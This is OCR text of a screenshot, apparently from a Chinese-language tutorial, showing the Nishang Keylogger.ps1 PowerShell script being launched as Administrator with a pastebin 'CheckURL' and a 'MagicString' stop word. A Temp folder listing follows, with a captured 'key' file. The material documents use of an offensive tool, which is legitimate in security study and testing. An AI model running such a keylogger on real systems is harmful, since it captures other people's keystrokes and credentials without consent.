 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Keylogger
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
5 Job5 BackgroundJob Running True localhost Keylogger $args[0] $ar..
Temp
文件 主页 共享 查看
« 用户 ▸ Administrator ▸ AppData ▸ Local ▸ Temp ▸ 搜索 Temp
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
vhjgby3n 2016/11/10 12:28 文件夹
vmware-Administrator 2016/11/10 12:02 文件夹
w5cod3oh 2016/11/10 12:30 文件夹
wxq5i2uf 2016/11/10 12:31 文件夹
xcowd5yn 2016/11/10 12:32 文件夹
xe24sruh 2016/11/10 12:33 文件夹
xeizh2oz 2016/11/10 12:28 文件夹
y2ffga5t 2016/11/10 12:32 文件夹
yarnqaau 2016/11/10 12:29 文件夹
yvg1nxrk 2016/11/10 12:31 文件夹
zb0d3det 2016/11/10 12:28 文件夹
key 2016/11/10 15:10 文本文档 2 KB